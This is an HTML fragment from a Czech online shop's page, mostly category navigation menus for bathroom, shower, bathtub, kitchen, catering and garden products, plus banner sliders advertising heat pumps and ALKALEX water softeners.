                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/umyvadlove-vypuste/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/vypust-160x160.jpg" loading="lazy" alt="UMYVADLOVÉ VÝPUSTĚ">UMYVADLOVÉ VÝPUSTĚ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/koupelnove-ventilatory/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/DOPLNKY/fbs3001-160x160.jpg" loading="lazy" alt="KOUPELNOVÉ VENTILÁTORY">KOUPELNOVÉ VENTILÁTORY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/koupelnovy-nabytek-a-zrcadla/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/HLAVNISTRANA21/HLKATEGORIENABYT-160x160.jpg" loading="lazy" alt="KOUPELNOVÝ NÁBYTEK A ZRCADLA">KOUPELNOVÝ NÁBYTEK A ZRCADLA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/madla-koupelny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/804804-160x160.jpg" loading="lazy" alt="MADLA">MADLA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/susaky-a-hacky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/OTOPTELESA/2034sus-160x160.jpg" loading="lazy" alt="SUŠÁKY RUČNÍKŮ">SUŠÁKY RUČNÍKŮ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/vytapeni-koupelny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/wtz458-160x160.jpg" loading="lazy" alt="VYTÁPĚNÍ KOUPELNY">VYTÁPĚNÍ KOUPELNY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/predstenove-systemy/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/WC%20MODULY/GEBERIT-160x160.jpg" loading="lazy" alt="PŘEDSTĚNOVÉ SYSTÉMY">PŘEDSTĚNOVÉ SYSTÉMY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/koupelnove-osvetleni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/OSVETLENI/Osvetlenikat-160x160.jpg" loading="lazy" alt="KOUPELNOVÉ OSVĚTLENÍ">KOUPELNOVÉ OSVĚTLENÍ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/odpadkove-kose/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/DOPLNKY/VEREJNE/KOSEver-160x160.jpg" loading="lazy" alt="ODPADKOVÉ KOŠE">ODPADKOVÉ KOŠE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/pradelni-kose/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/NABYTEK/kf038kose-160x160.jpg" loading="lazy" alt="PRÁDELNÍ KOŠE">PRÁDELNÍ KOŠE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sanita-a-koupelnove-vybaveni/sprchove-zavesy-a-tyce/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ZASTENYATYCE/Zastenyatyce-160x160.JPG" loading="lazy" alt="SPRCHOVÉ ZÁVĚSY A TYČE">SPRCHOVÉ ZÁVĚSY A TYČE</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/">SPRCHOVÉ ZÁSTĚNY A KOUTY
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>SPRCHOVÉ ZÁSTĚNY A KOUTY</h4>
                                                                  <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/bocni-steny/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ZASTENY/bocniz-160x160.jpg" loading="lazy" alt="Boční stěny">Boční stěny</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/ctvercove-zasteny-a-kouty/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ZASTENY/ctvercovez-160x160.jpg" loading="lazy" alt="Čtvercové zástěny a kouty">Čtvercové zástěny a kouty</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/ctvrtkruhove-zasteny-a-kouty/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ZASTENY/ctvrtkruhovez-160x160.jpg" loading="lazy" alt="Čtvrtkruhové zástěny a kouty">Čtvrtkruhové zástěny a kouty</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/dvere-do-niky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ZASTENY/dveredonikyz-160x160.jpg" loading="lazy" alt="Dveře do niky">Dveře do niky</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/nastenne-zasteny/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ZASTENY/nastennez-160x160.jpg" loading="lazy" alt="Nástěnné zástěny">Nástěnné zástěny</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/obdelnikove-zasteny-a-kouty/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ZASTENY/obdelnikz-160x160.jpg" loading="lazy" alt="Obdélníkové zástěny a kouty">Obdélníkové zástěny a kouty</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/sprchove-boxy/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/ZASTENY/yb93-box-160x160.jpg" loading="lazy" alt="Sprchové boxy">Sprchové boxy</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchove-zasteny-a-kouty/prislusenstvi-ke-sprchovym-koutum/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-SAPHO/těsnění-160x160.jpg" loading="lazy" alt="Příslušenství ke sprchovým koutům">Příslušenství ke sprchovým koutům</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/">VANY, VANIČKY A PŘÍSLUŠENSTVÍ
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>VANY, VANIČKY A PŘÍSLUŠENSTVÍ</h4>
                                                                  <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/sprchove-vanicky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/VANICKY/Vanickauni-160x160.jpg" loading="lazy" alt="SPRCHOVÉ VANIČKY">SPRCHOVÉ VANIČKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/ostatni-vany-asymetricke/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/35861-160x160.jpg" loading="lazy" alt="VANY - Asymetrické">VANY - Asymetrické</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/vany-hydromasazni/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/SAPHO/hydromasaznivana-160x160.jpg" loading="lazy" alt="VANY - Hydromasážní">VANY - Hydromasážní</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/ostatni-vany-obdelnikove/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/VANY/1544obdel-160x160.jpg" loading="lazy" alt="VANY - Obdélníkové">VANY - Obdélníkové</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/ostatni-vany-ovalne/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/VANY/vanaoval-160x160.jpg" loading="lazy" alt="VANY - Oválné">VANY - Oválné</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/ostatni-vany-rohove/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/VANY/rohova-vana-160x160.jpg" loading="lazy" alt="VANY - Rohové">VANY - Rohové</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/ostatni-vany-sprchove/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/VANY/19216hlub-160x160.jpg" loading="lazy" alt="VANY - Sprchové">VANY - Sprchové</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/ostatni-vany-volne-stojici/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/VANY/volne-stojici-vana-160x160.JPG" loading="lazy" alt="VANY - Volně stojící">VANY - Volně stojící</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/ostatni-vany-prislusenstvi/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/VANY/15963podp-160x160.jpg" loading="lazy" alt="VANY - Příslušenství">VANY - Příslušenství</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/vanove-soupravy-s-vypusti/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/SIFONY/SOupravy-160x160.jpg" loading="lazy" alt="VANOVÉ SOUPRAVY">VANOVÉ SOUPRAVY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/vanove-zasteny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/vanova-zastena-160x160.jpg" loading="lazy" alt="Vanové zástěny">Vanové zástěny</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vany-vanicky-a-prislusenstvi/podhlavniky-a-madla/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/VANY/4159podhl-160x160.jpg" loading="lazy" alt="Podhlavníky a madla k vanám">Podhlavníky a madla k vanám</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/">KUCHYŇSKÉ A GASTRO ZAŘÍZENÍ
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>KUCHYŇSKÉ A GASTRO ZAŘÍZENÍ</h4>
                                                                  <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/kuchynske-drezy/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/aq7750-pud-160x160.jpg" loading="lazy" alt="AKCE - KUCHYŇSKÉ DŘEZY">AKCE - KUCHYŇSKÉ DŘEZY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/chladici-a-mrazici-boxy/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/CHLADICI%20A%20MRAZICI%20BOXY-160x160.JPG" loading="lazy" alt="CHLADÍCÍ A MRAZÍCÍ BOXY">CHLADÍCÍ A MRAZÍCÍ BOXY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/chladici-a-mrazici-ostrovy/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/CHLADICI%20OSTROV-160x160.JPG" loading="lazy" alt="CHLADÍCÍ A MRAZÍCÍ OSTROVY">CHLADÍCÍ A MRAZÍCÍ OSTROVY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/chladici-skrine-sklo/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GASTRO/CLADSKRISKLO-160x160.JPG" loading="lazy" alt="Chladící skříně - skleněné dveře">Chladící skříně - skleněné dveře</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/chladici-stoly/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/chladicistuluni-160x160.JPG" loading="lazy" alt="CHLADÍCÍ STOLY">CHLADÍCÍ STOLY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/chladici-vany/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/CHLADICI%20VANY-160x160.JPG" loading="lazy" alt="CHLADÍCÍ VANY">CHLADÍCÍ VANY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/cukrarske-vitriny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/CUKRARSKE%20VITRINY-160x160.JPG" loading="lazy" alt="CUKRÁŘSKÉ VITRINY">CUKRÁŘSKÉ VITRINY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/distributory-zmrzliny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/DISTRIBUTORY%20ZMRZLINY-160x160.JPG" loading="lazy" alt="DISTRIBUTORY ZMRZLINY">DISTRIBUTORY ZMRZLINY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/horkovzdusne-pece/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GASTRO/HORKOpece-160x160.JPG" loading="lazy" alt="HORKOVZDUŠNÉ PECE">HORKOVZDUŠNÉ PECE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/minibary/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/MINIBARY-160x160.jpg" loading="lazy" alt="MINIBARY">MINIBARY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/mrazici-skrine-sklo/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GASTRO/MRAZSKRSKLO-160x160.JPG" loading="lazy" alt="Mrazící skříně - skleněné dveře">Mrazící skříně - skleněné dveře</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/neutralni-vitriny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/NEUTRALNI%20VITRINY-160x160.JPG" loading="lazy" alt="NEUTRÁLNÍ VITRINY">NEUTRÁLNÍ VITRINY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/pristenne-vitriny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/PRISTENE%20VITRINY-160x160.JPG" loading="lazy" alt="PŘÍSTĚNNÉ VITRINY">PŘÍSTĚNNÉ VITRINY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/prodejni-vitrini/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GASTRO/PRODvytriny-160x160.JPG" loading="lazy" alt="PRODEJNÍ VITRÍNY">PRODEJNÍ VITRÍNY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/pultove-mraznicky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GASTRO/PULTmraznickaviko-160x160.JPG" loading="lazy" alt="PULTOVÉ MRAZNIČKY">PULTOVÉ MRAZNIČKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/saladety/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/SALADETY-160x160.jpg" loading="lazy" alt="SALADETY">SALADETY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/sokove-zmrazovace/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/SOKOVY%20ZMRAZOVAC-160x160.JPG" loading="lazy" alt="ŠOKOVÉ ZMRAZOVAČE">ŠOKOVÉ ZMRAZOVAČE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/teple-vitriny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/TEPLE%20VITRINY-160x160.JPG" loading="lazy" alt="TEPLÉ VITRINY">TEPLÉ VITRINY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/vakuove-balicky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/vakuovebalickyuni-160x160.JPG" loading="lazy" alt="VAKUOVÉ BALIČKY">VAKUOVÉ BALIČKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/vinoteky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GASTRO/Vinoteky-160x160.JPG" loading="lazy" alt="VINOTÉKY">VINOTÉKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/kuchynske-a-gastro-zarizeni/vyrobniky-ledu/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOSRETI/Vyrobnikleduuni-160x160.JPG" loading="lazy" alt="VÝROBNÍKY LEDU">VÝROBNÍKY LEDU</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/">DÍLNA, ZAHRADA A HOBBY
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>DÍLNA, ZAHRADA A HOBBY</h4>
                                                                  <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/bazenova-chemie-a-prislusenstvi/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BAZENY-CHEM/HL.KATEGORIE/bazchemSTACHEMA-160x160.jpg" loading="lazy" alt="BAZÉNOVÁ CHEMIE a příslušenství">BAZÉNOVÁ CHEMIE a příslušenství</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/bytova-domaci-chemie/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BYT.%20CHEMIE/fungispray-160x160.png" loading="lazy" alt="BYTOVÁ/DOMÁCÍ CHEMIE">BYTOVÁ/DOMÁCÍ CHEMIE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/dilna-lepidla/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-LEPIDLA/lignofix%20pren-160x160.png" loading="lazy" alt="LEPIDLA">LEPIDLA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/naradi-pro-instalace/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/PTACEK/NARADI/klic-IGP-160x160.jpg" loading="lazy" alt="NÁŘADÍ PRO INSTALACE">NÁŘADÍ PRO INSTALACE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/posuvne-kleste-a-klice/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/NARADI/knipex-max180-kleste-160x160.jpg" loading="lazy" alt="POSUVNÉ KLEŠTĚ A KLÍČE">POSUVNÉ KLEŠTĚ A KLÍČE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/prislusenstvi-pro-ibc-nadrze-kubikovka/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-STENO2020/IBC/IBC-160x160.jpg" loading="lazy" alt="Příslušenství pro IBC nádrže">Příslušenství pro IBC nádrže</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/tmely-silikony-stavebni-chemie/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-PTACEK/Tmely,%20silikony/tmel%20kat-160x160.jpg" loading="lazy" alt="Stavební chemie a instalační příslušenství">Stavební chemie a instalační příslušenství</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/polyfuzni-svarecky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NARADI/svarecka-polyfuzni-800w-4702-160x160.jpg" loading="lazy" alt="POLYFÚZNÍ SVÁŘEČKY">POLYFÚZNÍ SVÁŘEČKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/upevnovaci-a-kotvici-material/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NARADI/35OBJUNI-160x160.jpg" loading="lazy" alt="UPEVŇOVACÍ A KOTVÍCÍ MATERIÁL">UPEVŇOVACÍ A KOTVÍCÍ MATERIÁL</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/zavlazovaci-casovac-garden/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/6461-160x160.jpg" loading="lazy" alt="ZAVLAŽOVACÍ ČASOVAČ GARDEN">ZAVLAŽOVACÍ ČASOVAČ GARDEN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/hadicove-rozdelovace-garden/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/6462-160x160.jpg" loading="lazy" alt="HADICOVÉ ROZDĚLOVAČE GARDEN">HADICOVÉ ROZDĚLOVAČE GARDEN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/zahradni-hadicove-rychlospojky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-STENO2020/rychlospojka-pvc-1-2-se-zpet-klapkou-160x160.png" loading="lazy" alt="ZAHRADNÍ HADICOVÉ RYCHLOSPOJKY">ZAHRADNÍ HADICOVÉ RYCHLOSPOJKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/voditka-zahradnich-hadic-garden/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/6463-160x160.jpg" loading="lazy" alt="VODÍTKA ZAHRADNÍCH HADIC GARDEN">VODÍTKA ZAHRADNÍCH HADIC GARDEN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/voziky-na-hadice-navijeci-bubny/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/6468-160x160.jpg" loading="lazy" alt="VOZÍKY NA HADICE, NAVÍJECÍ BUBNY">VOZÍKY NA HADICE, NAVÍJECÍ BUBNY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/zahradni-kulove-kohouty-a-ventily/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KULAKY/464200-160x160.jpg" loading="lazy" alt="ZAHRADNÍ KULOVÉ KOHOUTY">ZAHRADNÍ KULOVÉ KOHOUTY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/mosazny-zahradni-program/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOVASERVIS/Zahrada-mosaz-160x160.jpg" loading="lazy" alt="MOSAZNÝ ZAHRADNÍ PROGRAM">MOSAZNÝ ZAHRADNÍ PROGRAM</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/zahradni-postrikovaci-pistole-garden/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/6481-160x160.jpg" loading="lazy" alt="Zahradní postřikovací pistole GARDEN">Zahradní postřikovací pistole GARDEN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/zahradni-zavlazovace-garden/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/6488-160x160.jpg" loading="lazy" alt="ZAHRADNÍ ZAVLAŽOVAČE GARDEN">ZAHRADNÍ ZAVLAŽOVAČE GARDEN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/zahradni-sprchy-garden/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/6487-160x160.jpg" loading="lazy" alt="ZAHRADNÍ SPRCHY GARDEN">ZAHRADNÍ SPRCHY GARDEN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/spiralove-hadice-garden/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/64SPIRAL-160x160.jpg" loading="lazy" alt="SPIRÁLOVÉ HADICE GARDEN">SPIRÁLOVÉ HADICE GARDEN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/dilna-zahrada-a-hobby/zahradni-naradi-a-pomucky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/ZAHRADA/6491-160x160.jpg" loading="lazy" alt="ZAHRADNÍ NÁŘADÍ A POMŮCKY">ZAHRADNÍ NÁŘADÍ A POMŮCKY</a>
                                                              </div>
                                  </li>
                              </ul>
              </div>
        </li>
                                <li class="nav-item"><a class="nav-link" href="https://www.obchod-vtp.cz/o-firme">O firmě</a></li>
                                <li class="nav-item"><a class="nav-link" href="https://www.obchod-vtp.cz/obchodni-podminky">Obchodní podminky</a></li>
                                <li class="nav-item"><a class="nav-link" href="https://www.obchod-vtp.cz/index.php?route=product/special">Akce a slevy</a></li>
                                <li class="nav-item"><a class="nav-link" href="https://www.obchod-vtp.cz/pro-firmy-B2B">Pro firmy</a></li>
                                <li class="nav-item"><a class="nav-link" href="https://www.obchod-vtp.cz/platba-a-doprava">Doprava a platba</a></li>
                                <li class="nav-item"><a class="nav-link" href="https://www.obchod-vtp.cz/bonusovy-program-obchod-vtp">Bonusový program</a></li>
                                <li class="nav-item"><a class="nav-link" href="https://www.obchod-vtp.cz/index.php?route=information/contact">Kontakt</a></li>
                      </ul>
    </div>
  </div>
</nav>
</div>
</div>
 

<script>

</script>

  <div class="container container-banners">
    <div id="side_left">
      <div class="swiper-viewport">
  <div id="banner0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/o-firme"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/7-2-160x600.png" loading="lazy" alt="Proč nakupovat právě u nás???" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/topeni-ohrev-a-chlazeni/tepelna-cerpadla-s-montazi-na-klic/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/4-3-160x600.png" loading="lazy" alt="Montáže tepelných čerpadel" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/uprava-a-filtrace-vody/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/5-2-160x600.png" loading="lazy" alt="Montáže úpraven vody" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/IPS-ALKALEX-Home-G-1-s-trifazovou-predfiltraci"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/1-8-160x600.png" loading="lazy" alt="ALKALEX TRIO" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/o-firme"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/6-160x600.png" loading="lazy" alt="Proč nakupovat právě u nás???" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript">
$('#banner0').swiper({
	effect: 'fade',
	autoplay: 6000,
    autoplayDisableOnInteraction: false
});
</script> 

    </div>
    
    <div id="side_right">
      <div class="swiper-viewport">
  <div id="banner1" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/IPS-ALKALEX-Home-G-1-s-trifazovou-predfiltraci"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/3-3-160x600.png" loading="lazy" alt="ALKALEX proti vodnímu kameni" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/o-firme"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/6-160x600.png" loading="lazy" alt="Spolehlivá firma" class="img-responsive" /></a></div>
            <div class="swiper-slide"><a href="https://www.obchod-vtp.cz/ALKALEX-home-IPS-1-iontovy-zmekcovac-vody"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-BANNERY/SIDEBANNERS/1-8-160x600.png" loading="lazy" alt="ALKALEX proti vodnímu kameni" class="img-responsive" /></a></div>
